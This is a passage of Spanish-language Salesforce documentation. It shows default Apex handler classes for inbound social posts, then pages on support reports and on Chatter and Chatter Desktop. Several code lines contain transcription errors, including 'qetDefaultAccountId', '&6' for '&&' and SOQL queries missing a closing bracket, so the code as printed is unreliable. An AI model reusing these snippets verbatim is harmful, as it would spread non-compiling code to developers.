            lastName = name.substringAfterLast(' ');
        }
        firstName = firstName.abbreviate(40);
        lastName = lastName.abbreviate(80);
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
        String defaultAccountId = getDefaultAccountId();
        if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
    }
}
```
#### Clase de Apex predeterminada para Summer '14 y Winter '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
```

```
}
        setReplyTo(post, persona, rawData);
        buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
       return result;
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
        update post;
       if (persona.id != null)
           update persona;
    }
   private void setReplyTo(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
        SocialPost replyTo = findReplyTo(post, persona, rawData);
        if(replyTo.id != null) {
            post.replyToId = replyTo.id;
            post.replyTo = replyTo;
        }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
        if (persona.Id == null)
           createPersona(persona);
        else
            update persona;
       return persona;
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
        Case parentCase = findParentCase(post, persona);
        if (caseShouldBeReopened(parentCase))
           reopenCase(parentCase);
       else if(! hasSkipCreateCaseIndicator(rawData) && (parentCase.id == null ||
parentCase.isClosed))
           parentCase = createCase(post, persona);
       return parentCase;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null)
            postToUpdate.PersonaId = persona.Id;
```

```
if(parentCase.id != null)
            postToUpdate.ParentId = parentCase.Id;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post. Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType)
                newCase.ContactId = persona.ParentId;
        }
        insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = new Case();
       if (post.ReplyTo != null && (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id))
            parentCase = findParentCaseFromPostReply(post);
        else if((post.messageType == 'Direct' || post.messageType == 'Private') &&
post.Recipient != null && String.isNotBlank(post.Recipient))
            parentCase = findParentCaseFromRecipient(post, persona);
       return parentCase;
   }
   private Case findParentCaseFromPostReply(SocialPost post){
        List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE Id =
:post.ReplyTo.ParentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private Case findParentCaseFromRecipient(SocialPost post, SocialPersona persona){
       List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE id =
:findReplyToBasedOnRecipientsLastPostToSender(post, persona).parentId LIMIT 1];
       if(!cases.isEmpty())
           return cases[0];
       return new Case();
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty())
            post.Id = postList[0].Id;
```

```
}
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona, Map<String,
Object> rawData) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(rawData.get('replyToExternalPostId') != null &&
String.isNotBlank(String.valueOf(rawData.get('replyToExternalPostId'))))
            return findReplyToBasedOnExternalPostIdAndProvider(post,
String.valueOf(rawData.get('replyToExternalPostId')));
       return new SocialPost();
    }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
 WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
        if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
        if (persona != null && persona.ExternalId != null &&
String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                Provider = :persona.Provider AND
                ExternalId = :persona.ExternalId LIMIT 1];
            if ( !personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
       }
    }
```

```
private void createPersona(SocialPersona persona) {
       if (persona == null || (persona.Id != null && String.isNotBlank(persona.Id)) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona){
       return persona.ExternalId != null && String.isNotBlank(persona.ExternalId) &&
              persona.Name != null && String.isNotBlank(persona.Name) &&
              persona.Provider != null && String.isNotBlank(persona.Provider) &&
              persona.provider != 'Other';
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
            name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
            firstName = name.substringBeforeLast(' ');
            lastName = name.substringAfterLast(' ');
           if (lastName == null || String.isBlank(lastName))
               lastName = firstName;
        }
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
#### Clase de Apex predeterminada para Winter '13 y Spring '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
```

```
return 5;
    }
   global virtual Boolean usePersonAccount() {
       return false;
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
       if (post.Id != null) {
           update post;
            if (persona.id != null) {
               update persona;
            }
           return result;
        }
        findReplyTo(post, rawData);
       Case parentCase = null;
        if (persona.Id == null) {
           createPersona(persona);
           post.PersonaId = persona.Id;
        }
        else {
           update persona;
            post.PersonaId = persona.Id;
            parentCase = findParentCase(post, persona, rawData);
        }
        if (parentCase == null) {
           parentCase = createCase(post, persona);
        }
       post.ParentId = parentCase.Id;
       insert post;
       return result;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(
           subject = post.Name
       );
```

```
if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            }
            else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
       SocialPost replyToPost = null;
       if (post.ReplyTo != null &6 (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id)) {
            replyToPost = post.ReplyTo;
        }
        else if (post.MessageType == 'Direct' && String.isNotBlank(post.Recipient)) {
            // find the latest outbound post that the DM is responding to
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE
OutboundSocialAccount.ProviderUserId = :post.Recipient AND ReplyTo.Persona.Id = :persona.Id
ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                replyToPost = posts[0];
            }
        }
        if (replyToPost != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :replyToPost.ParentId];
            if (!cases.isEmpty()) {
                if (!cases[0].IsClosed) return cases[0];
                if (cases[0].ClosedDate >
System.now().addDays(-getMaxNumberOfDaysClosedToReopenCase())) {
                    reopenCase(cases[0]);
                    return cases[0];
                }
            }
        }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
        update parentCase;
    }
   private void matchPost(SocialPost post) {
        if (post.Id != null || post.R6PostId == null) return;
```

```
List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
        if (!postList.isEmpty()) {
            post.Id = postList[0].Id;
        }
    }
   private void findReplyTo(SocialPost post, Map<String, Object> rawData) {
        String replyToId = (String)rawData.get('replyToExternalPostId');
        if (String.isBlank(replyToId)) return;
        List<SocialPost> postList = [SELECT Id, ParentId, IsOutbound, PersonaId FROM
SocialPost WHERE ExternalPostId = :replyToId LIMIT 1];
        if (!postList.isEmpty()) {
            post.ReplyToId = postList[0].id;
            post.ReplyTo = postList[0];
        }
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null && String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                ((Provider != 'Other' AND Provider = :persona.Provider) OR
                 (Provider = 'Other' AND MediaProvider != null AND MediaProvider =
:persona.MediaProvider)) AND
                ((ExternalId != null AND ExternalId = :persona.ExternalId) OR
                 (ExternalId = null AND Name = :persona.Name)) LIMIT 1];
            if ( !personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || persona.Id != null || String.isBlank(persona.ExternalId)
|| String.isBlank(persona.Name) ||
                String.isBlank(persona.Provider)) return;
        if (isPersonaAccountEnabled()){
           Account account = createPersonAccount (persona);
            persona.ParentId = account.Id;
        }
        else {
            Contact contact = createContact(persona);
            persona.ParentId = contact.Id;
        }
        insert persona;
    }
   private Boolean isPersonaAccountEnabled() {
        if (!usePersonAccount()) return false;
       Map<String, Object> accountFields = Schema.SObjectType.Account.fields.getMap();
```
}

```
return accountFields.containsKey('IsPersonAccount');
}
private Account createPersonAccount(SocialPersona persona) {
    Account account = new Account (
       Name = persona.Name
    );
    insert account;
    return account;
}
private Contact createContact(SocialPersona persona) {
    String name = persona. RealName;
    if (String.isBlank(name)) {
       name = persona.Name;
    }
    String firstName = '';
    String lastName = 'unknown';
    if (!String.isBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (String.isBlank(lastName)) {
            lastName = firstName;
        }
    }
    Contact contact = new Contact(
        LastName = lastName,
        FirstName = firstName
    );
    String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null) {
       contact.AccountId = defaultAccountId;
    }
    insert contact;
    return contact;
}
```
## Creación de reportes sobre actividad de soporte

Utilice los reportes de soporte para realizar un seguimiento del número de casos creados, de los comentarios de los casos, de los emails de los casos, de los propietarios de los casos, de las funciones de contacto de casos, de casos con soluciones, del tiempo transcurrido desde la última modificación del estado o el propietario del caso y del historial de los casos.

También puede crear reportes sobre las soluciones de su organización, que incluyan el historial de soluciones, los idiomas en que se han escrito las soluciones y si las soluciones traducidas están obsoletas. Si ha activado el portal de autoservicio, podrá elaborar reportes para realizar un seguimiento de su portal de autoservicio.

[Uso de tipos de reporte personalizado para realizar reportes acerca de la actividad de soporte](#page-2902-0) Casos y Soluciones incluyen un número de tipos de reporte personalizado que puede utilizar para realizar un seguimiento del trabajo de su equipo con casos y soluciones.

#### [Sugerencias para la realización de reportes de soporte efectivos](#page-2904-0)

<span id="page-2902-0"></span>Puede obtener mucha información útil de sus casos y datos de soluciones si sigue algunas sugerencias y mejores prácticas.

## Uso de tipos de reporte personalizado para realizar reportes acerca de la actividad de soporte

Casos y Soluciones incluyen un número de tipos de reporte personalizado que puede utilizar para realizar un seguimiento del trabajo de su equipo con casos y soluciones.

Utilice los tipos de reporte personalizado integrados para crear el número de casos creados, de los comentarios de los casos, de los emails de los casos, de los propietarios de los casos, de las funciones de contacto de casos, de casos con soluciones, del tiempo transcurrido desde la última modificación del estado o el propietario del caso y del historial de los campos de los casos.

También puede crear reportes sobre las soluciones de su organización, que incluyan el historial de soluciones, los idiomas en que se han escrito las soluciones y si las soluciones traducidas están obsoletas.

Algunos tipos de reporte personalizado son disponibles solo cuando activa sus funciones relacionadas. Por ejemplo, cuando activa la realización de reportes de tendencia histórica para Casos, obtiene automáticamente un tipo de reporte personalizado Casos con tendencia histórica.

#### **Casos con tendencia histórica**

Utilice el tipo de reporte personalizado Casos con tendencia histórica para analizar cambios en datos del caso a lo largo del tiempo. Disponible cuando Creación de reportes de tendencia histórica está activada.

#### **Casos y emails**

Cree un reporte personalizado para ver una lista de emails entrantes y salientes por caso escogiendo el tipo de reporte Casos con emails. Este tipo de reporte sólo está disponible cuando Email para registro de casos o Email para registro de casos On-Demand está activado.

#### **Soluciones traducidas**

Seleccione el reporte Soluciones traducidas para resumir las soluciones traducidas asociadas a cada solución principal.

#### **Función del contacto**

Seleccione el reporte de las funciones de los contactos para ver todos los casos con sus funciones de contacto asociadas.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

#### **Casos con artículos**

Seleccione el reporte Casos con artículos para ver los artículos vinculados con casos. Este reporte está disponible si Salesforce Knowledge está activado.

El reporte muestra artículos aunque no se hayan marcado como disponibles para el canal de aplicaciones interno.

#### **Ciclo de vida del caso**

Ejecute reportes del ciclo de vida de un caso para ver los resultados del campo Intervalo, que indica la duración desde la última vez que cambió su estado o el propietario. Cada vez que el estado o el propietario cambia, el contador se pone a cero de nuevo.

#### **Contratos de servicio con asignaciones**

Utilice el tipo de reporte Contratos de servicio con asignaciones para crear reportes acerca de los servicios que sus clientes están autorizados a utilizar. Disponible cuando Contratos de servicio con asignaciones está activado.

#### **Cuentas con asignaciones con contactos**

Enumera las cuentas con asignaciones que incluyen contactos (denominados llamantes). Disponible cuando Contratos de servicio con asignaciones está activado.

#### **Contratos de servicio con partidas de contrato**

Enumera los contratos de servicio que tienen partidas de contrato (productos). Disponible cuando Contratos de servicio con partidas de contrato y asignaciones está activado

#### **Casos con eventos clave**

Puede crear un reporte personalizado para ver una lista de casos con eventos clave seleccionando el tipo de reporte Casos con eventos clave. Este reporte está disponible si las asignaciones se han activado.

Nota: El estado de eventos clave en vistas de lista y reportes está basado en la hora de finalización del proceso de asignación relacionado. Si el perfil de un usuario no incluye el acceso al campo de caso Hora de finalización del proceso de asignación, los reportes y las vistas de lista que visualizan pueden mostrar un estado de evento clave incorrecto en casos. El registro de caso y la lista relacionada Eventos clave de casos continuarán mostrando los valores de estado correctos del evento clave.

#### **Historial de caso/Historial de solución**

Utilice los tipos de reportes Historial de casos e Historial de soluciones para realizar el seguimiento del historial de campos estándar y personalizados en casos y soluciones cuyos historiales de campos están definidos para el seguimiento. Utilice estos reportes para ver los valores antiguos y nuevos de los campos cuyo seguimiento se ha realizado. No puede utilizar condiciones de filtro para buscar los resultados de los campos Valor anterior y Valor nuevo.

#### **Asignaciones y contratos**

Utilice tipos de reportes personalizados para definir criterios de reportes desde los que los usuarios pueden ejecutar y crear reportes sobre asignaciones, contratos de servicio y partidas de contrato. Una vez que la gestión de asignaciones está activada, Salesforce incluirá automáticamente los siguientes tipos de reportes personalizados:



## <span id="page-2904-0"></span>Sugerencias para la realización de reportes de soporte efectivos

Puede obtener mucha información útil de sus casos y datos de soluciones si sigue algunas sugerencias y mejores prácticas.

- **•** Cuando cree reportes sobre casos, agregue el campo Número del caso principal en su reporte. El campo indica si un caso está asociado con un caso principal.
- **•** Al crear reportes sobre la resolución de casos con la primera llamada, agregue el campo Cerrado tras su creación al reporte. Este campo indica casos cerrados por los representantes de asistencia técnica mediante el botón **Guardar y cerrar** durante la creación del caso.
- **•** Puede crear un reporte de caso que contenga direcciones de email de contacto, exportar esos datos a Excel y, a continuación, crear una combinación de correo masivo mediante Microsoft Word.

## Tipos de reporte estándar

- **•** Seleccione el reporte Soluciones traducidas para resumir las soluciones traducidas asociadas a cada solución principal.
- **•** Seleccione el reporte de las funciones de los contactos para ver todos los casos con sus funciones de contacto asociadas.
- **•** Seleccione el reporte Casos con artículos para ver los artículos vinculados con casos. Este reporte sólo está disponible si Salesforce Knowledge está activado.

El reporte muestra artículos aunque no se hayan marcado como disponibles para el canal de aplicaciones interno.

## Tipos de reportes personalizados

- **•** Puede crear un reporte personalizado para ver una lista de casos con eventos clave seleccionando el tipo de reporte Casos con eventos clave. Este reporte solo está disponible si las asignaciones se han activado.
- **•** Seleccione los tipos de reportes Historial de casos e Historial de soluciones para realizar el seguimiento del historial de campos estándar y personalizados en casos y soluciones cuyos historiales de campos están definidos para el seguimiento. Utilice estos reportes para ver los valores antiguos y nuevos de los campos cuyo seguimiento se ha realizado. No puede utilizar condiciones de filtro para buscar los resultados de los campos Valor anterior y Valor nuevo.
- **•** Puede crear un reporte personalizado para ver una lista de emails entrantes y salientes por caso escogiendo el tipo de reporte Casos con emails. Este tipo de reporte sólo está disponible para organizaciones con Email para registro de casos o Email para registro de casos On-Demand activado.
- **•** Puede ejecutar reportes del ciclo de vida de un caso para ver los resultados del campo Intervalo, que indica la duración desde la última vez que cambió su estado o el propietario. Cada vez que el estado o el propietario cambia, el contador se pone a cero de nuevo.

## Casos en portales

Si ha activado el portal de autoservicio, podrá elaborar reportes para realizar un seguimiento de su portal de autoservicio.

- **•** Cuando reporte de comentarios de casos, utilice el campo Caso público comentado para indicar si el comentario es privado o público. Los comentarios públicos se indican con una marca de verificación. Para limitar los resultados del reporte a los comentarios públicos, personalice el reporte y agregue un filtro de campo en el que *Caso público comentado igual a verdadero*. De igual forma, el filtro *Caso público comentado igual a 0* muestra sólo comentarios de casos privados.
- **•** Seleccione el campo Cerrado por usuario de autoservicio para crear un reporte del número de casos cerrados por los usuarios a través de las soluciones sugeridas en el portal de autoservicio.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

## Categorías de soluciones

Cree un reporte personalizado que ordena soluciones por categoría. Seleccione el campo Nombre de la categoría para mostrar la categoría de la solución y el campo Nombre de la categoría principal para mostrar la categoría directamente sobre la categoría de la solución.

- **•** Si restringe el reporte a las soluciones de una categoría determinada, el reporte incluirá sólo las soluciones asociadas directamente con esa categoría. No incluirá soluciones en subcategorías de la categoría especificada.
- Para mostrar las soluciones no categorizadas, utilice los filtros de reporte avanzados Elija el campo Nombre de la categoría y el operador "igual a" y deje el tercer campo en blanco.

## Miembros de equipo

- **•** Puede crear reportes de equipos de casos de los que es miembro. Después de ejecutar un reporte de caso, seleccione Casos de mi equipo de casos en la lista desplegable Mostrar.
- **•** Función de propietario para reportes de casos se define de manera diferente a como se hace para otros objetos. Para la mayoría de objetos, Función de propietario se define en el campo Nombre de función como aparece en los reportes de la función del usuario. Por el contrario, los casos utilizan el campo Etiqueta.
- **•** Puede limitar cualquier reporte de caso a los casos que pertenecen a los usuarios o a los casos en colas. Elija Casos Propiedad del usuario o Casos Propiedad de la cola en la lista desplegable Ver de la parte superior del reporte de caso.

# Colaborar con todos los usuarios

## Bienvenidos, usuarios de herramienta de colaboración

Nadie es totalmente autosuficiente, ni siquiera en Salesforce. Complete tareas de forma rápida y eficiente colaborando con personas tanto fuera como dentro de su organización.

Consulte esta documentación para obtener información acerca de herramientas de colaboración como Chatter, Salesforce CRM Content e incluso documentos. Lo que puede conseguir con otros no tiene límites, determine la mejor forma de hacerlo aquí.

## Colaborar en su compañía

## Compartir actualizaciones con personas (Chatter)

### Descripción general de Chatter

Chatter es una aplicación de colaboración de Salesforce que le ayuda a conectarse con otras personas y compartir información de negocio de forma segura y en tiempo real.

Utilice funciones de Chatter como noticias en tiempo real, perfiles, grupos y más para compartir información, colaborar y mantenerse informado de las últimas actualizaciones en su compañía.

Chatter respeta todas las configuraciones y permisos de seguridad de su organización de Salesforce. Chatter está activada por defecto para organizaciones creadas después del 22 de junio de 2010. Para organizaciones existentes, debe activar Chatter. Puede acceder a la aplicación de Chatter desde el menú de aplicaciones en la esquina superior derecha de cualquier página. Si su administrador ha añadido fichas de Chatter a otras aplicaciones y usted personalizó previamente su visualización, deberá añadir las fichas.

Algunos complementos y extensiones del explorador Web pueden interferir en las funcionalidades de Chatter. Si experimenta fallos o comportamientos incoherentes con Chatter, desactive los complementos y las extensiones del explorador Web e inténtelo de nuevo.

Chatter no es compatible:

- **•** Con la versión 6.0 de Microsoft® Internet Explorer
- **•** Para usuarios externos de portales de clientes o portales de socios
- **•** En la ficha Consola

Las publicaciones y los comentarios que los usuarios incluyen en Chatter se mantienen mientras dure el suministro del servicio de la organización correspondiente del cliente. Nos reservamos el derecho a aplicar límites para:

- **•** El número de actualizaciones de noticias en tiempo real con seguimiento generadas por el sistema. Actualmente, las actualizaciones de noticias en tiempo real con seguimiento con más de 45 días de antigüedad y sin votos a favor o comentarios se eliminan automáticamente. Las actualizaciones de noticias en tiempo real con seguimiento dejan de mostrarse en las noticias. No obstante, si la auditoría está habilitada para un campo con seguimiento, el historial de auditoría para el campo sigue estando disponible.
- **•** El número de notificaciones de email que se pueden enviar por organización y por hora.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los límites se pueden modificar. Haga contacto con Salesforce para obtener más información.

## Empezar a trabajar con Chatter

#### Descripción general de la ficha de Chatter

La ficha Chatter es su base de colaboración y le permite un acceso instantáneo a la mayoría de funciones de colaboración en Chatter.

En la ficha Chatter, puede:

- **•** [Realizar una publicación](#page-2936-0) compartida con personas que le siguen o comentar en la publicación de otra persona.
- **•** [Decir que le gustan publicaciones o comentarios](#page-2917-0) para demostrar su apoyo.
- **•** [Compartir una publicación](#page-2965-0) en su perfil o en un grupo o enviar un vínculo a la publicación para otros usuarios de Chatter en un email o mensaje instantáneo.
- **•** [Ver, filtrar y ordenar sus noticias en tiempo real](#page-2925-0) en la parte izquierda para ver publicaciones de personas y registros que sigue y grupos de los que es miembro, publicaciones que le mencionan o que ha marcado como favoritas o todas las publicaciones de su compañía.
- **•** [Buscar en la noticia en tiempo real](#page-2932-0) para encontrar información rápidamente en las publicaciones y comentarios de la noticia en tiempo real en la ficha Chatter.
- **•** [Marcar una publicación como favorita](#page-2930-0) para realizar el seguimiento de futuros comentarios en la publicación o recordar seguir la publicación más adelante.
- **•** [Agregar temas en una publicación](#page-2962-0) para categorizarla y darle más visibilidad.
- **•** Acceder a las listas de [personas,](#page-2968-0) [grupos,](#page-2984-0) [archivos](#page-3033-0) y [temas.](#page-2959-0)
- **•** [Ver o actualizar el perfil](#page-2969-0), como la fotografía o la información de contacto.
- **•** [Leer o enviar mensajes privados](#page-3009-0), que son solamente visibles para determinadas personas.
- **•** [Acceder a sus favoritos](#page-2935-0) para ver las últimas publicaciones y comentarios de sus temas favoritos, vistas de listas y búsqueda en noticias en tiempo real de Chatter.
- **•** [Ver recomendaciones](#page-2931-0) de personas, grupos, archivos y registros que estén relacionados estrechamente con su trabajo e intereses.
- **•** [Ver los temas de tendencia](#page-2965-1) sobre los que se está hablando en Chatter en este momento.
- **•** [Invitar a personas a unirse a su red de Chatter](#page-2973-0) si no tienen licencias de Salesforce para utilizar Chatter.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Chatter Desktop

#### Descripción general de Chatter Desktop

Chatter Desktop es una aplicación de escritorio gratuita que le permite colaborar en Chatter sin un explorador. Utilice Chatter Desktop para publicar y comentar en Chatter, recibir actualizaciones acerca de sus grupos, así como las personas , los registros y los archivos que sigue. Chatter Desktop también admite mensajes privados de Chatter y muestra actualizaciones de Chatter y mensajes privados como notificaciones emergentes en su barra de tareas de Windows o en Mac OS X Dock.

Nota: Los usuarios de cliente pueden instalar y utilizar Chatter Desktop pero no pueden acceder a todas sus funciones. Por ejemplo, los usuarios de cliente no pueden seguir a usuarios o registros, ni chatear ni acceder a opciones de administración.

#### <span id="page-2908-0"></span>Instalar Chatter Desktop

Salesforce proporciona dos instaladores de Chatter Desktop: una versión estándar para instalaciones individuales y una versión gestionada para implementaciones de compañía.

A continuación, le presentamos los requisitos mínimos para utilizar Chatter Desktop:

- **•** Windows
	- **–** Procesador compatible con x86 de 2,33 GHz o superior o procesador Intel Atom™ 1,6 GHz o superior para dispositivos móviles.
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, o Enterprise (incluyendo las ediciones de 64 bits) con Service Pack 2 o Windows 7
	- **–** 512MB de memoria RAM (1GB recomendados)
- **•** Mac
	- **–** Procesador Intel® Core™ 1,83 GHz de doble núcleo o superior
	- **–** Mac OS X v 10.5, 10.6 o v10.7
	- **–** 512MB de memoria RAM (1GB recomendados)

Importante: Chatter Desktop utiliza Adobe® Integrated Runtime (AIR®), el entorno de tiempo de ejecución de la plataforma de Adobe para las aplicaciones de escritorio, y solamente funciona en los sistemas operativos que admiten Adobe AIR. Chatter Desktop no funciona en sistemas operativos que Adobe AIR no admita, como Linux de 64 bits. Consulte el sitio Web de Adobe si desea información sobre Adobe AIR.

La versión estándar:

- **•** Requiere privilegios de administrador en su equipo
- **•** No requiere privilegios de administrador en Salesforce
- **•** Instala automáticamente la versión requerida de Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>)
- **•** Requiere la aceptación de un acuerdo de licencia de usuario final la primera vez que se inicia Chatter Desktop
- **•** Publica "Chatter Desktop instalado" en Chatter la primera vez que se inicia Chatter Desktop

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** Comprueba periódicamente si hay nuevas versiones de Salesforce

Para instalar la versión estándar:

- **1.** Desde su configuración personal, ingrese *Chatter Desktop* en el cuadro Búsqueda rápida y, a continuación, seleccione **Chatter Desktop**.
- **2.** Haga clic en el botón **Descargar ahora**.
- **3.** Siga las instrucciones que aparecen en pantalla.
- Nota: Los administradores pueden desactivar la página de descarga de Chatter Desktop y bloquear a los usuarios que accedan a Chatter Desktop.
- Importante: Chatter Desktop usa Adobe® Acrobat® Reader para previsualizar los archivos PDF. Antes de obtener una vista previa de archivos con Chatter Desktop, descargue Adobe Acrobat desde el [sitio Web de Adobe](http://www.adobe.com/products/acrobat/readstep2.html), instálelo y ábralo al menos una vez para completar la instalación.

#### <span id="page-2909-0"></span>Conexión de Chatter Desktop

